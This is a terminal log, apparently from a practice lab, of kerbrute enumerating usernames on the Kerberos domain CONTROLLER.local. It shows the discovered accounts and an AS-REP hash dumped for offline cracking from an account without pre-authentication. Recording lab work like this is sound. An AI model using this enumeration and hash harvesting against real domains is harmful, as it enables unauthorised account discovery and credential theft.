 ┌──(terra㉿terra)-[~/Escritorio]
└─$ kerbrute userenum --dc CONTROLLER.local -d CONTROLLER.local User.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 08/21/25 - Ronnie Flathers @ropnop
2025/08/21 12:31:28 >  Using KDC(s):
2025/08/21 12:31:28 >   CONTROLLER.local:88
2025/08/21 12:31:28 >  [+] VALID USERNAME:       admin1@CONTROLLER.local
2025/08/21 12:31:28 >  [+] VALID USERNAME:       administrator@CONTROLLER.local
2025/08/21 12:31:28 >  [+] admin2 has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$admin2@CONTROLLER.LOCAL:3f1a53bf69119b5a56bfe83d9d8042ad$5acb6bf1ab76adae7ed54b26287ce10d839f278a221d
7865757b4de6c3543ec5e544a87b679e80cab1541776c16116fd52506c29de5de2c2268d4f831d090ee7219fe5bd1ff959e4f646b978db11335
f3173aa16e31ca3cf8c0cd8de081ac5fb2bd0346937c13f88140dc66028c39db67da4f34b34de55bc692018da0e0525f462c17a1254bcfa8860
8ef74ec5ab04434f9b3d31e42ff74ec19ff38ef9ae0b43713b7321281efd4b5e2e0c9bd3d1215d16c5a20ea13f138a0ee2b47b11f874f520c81
69ccc7e61af853ef2ebf7f7e00406398e6bd5c46a80b6dc66eceebcaa3c01b9db97fc3fc31209b06c8128bcdf09187720bf37abc57a71cce1b9
bcc24af95234e8dd266ab03b
2025/08/21 12:31:28 >  [+] VALID USERNAME:       admin2@CONTROLLER.local
2025/08/21 12:31:28 >  [+] VALID USERNAME:       httpservice@CONTROLLER.local
2025/08/21 12:31:28 >  [+] VALID USERNAME:       machine2@CONTROLLER.local
2025/08/21 12:31:28 >  [+] VALID USERNAME:       machine1@CONTROLLER.local